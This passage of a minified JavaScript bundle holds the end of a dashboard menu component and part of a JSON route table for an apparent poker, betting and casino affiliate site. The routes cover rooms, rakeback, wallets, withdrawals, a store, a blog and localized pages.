n=KTUtil.parents(e,".menu-item-submenu"),r=0,i=n.length;r<i;r++){var a=KTUtil.child(n[r],".menu-link");o.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return o.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,s){for(var n=0;n<o.events.length;n++){var r=o.events[n];if(r.name==e){if(1!=r.one)return r.handler.call(this,t,s);if(0==r.fired)return o.events[n].fired=!0,r.handler.call(this,t,s)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})},removeEvent:function(e){o.events[e]&&delete o.events[e]}};return o.setDefaults=function(e){i=e},o.scrollUpdate=function(){return a.scrollUpdate()},o.scrollReInit=function(){return a.scrollInit()},o.scrollTop=function(){return a.scrollTop()},o.setActiveItem=function(e){return a.setActiveItem(e)},o.reload=function(){return a.reload()},o.update=function(e){return a.update(e)},o.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},o.getPageTitle=function(e){return a.getPageTitle(e)},o.getSubmenuMode=function(e){return a.getSubmenuMode(e)},o.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},o.hideDropdowns=function(){a.hideSubmenuDropdowns()},o.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},o.resumeDropdownHover=function(){return a.resumeDropdownHover()},o.on=function(e,t){return a.addEvent(e,t)},o.off=function(e){return a.removeEvent(e)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[t]),KTUtil.addResizeHandler((function(){s&&o.reload()})),s=!0,o}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var o=0,s=t.length;o<s;o++){var n=t[o].closest(".menu-nav").parentNode;if(n){var r=KTUtil.data(n).get("menu");if(!r)break;if(!r||"dropdown"!==r.getSubmenuMode())break;e.target!==n&&!1===n.contains(e.target)&&r.hideDropdowns()}}}))},bsBs:function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["text","/core-api/create-or-update-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["text","/core-api/manage-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"groups-table-data":{"tokens":[["text","/api/groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rakes-table-data":{"tokens":[["text","/api/rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens"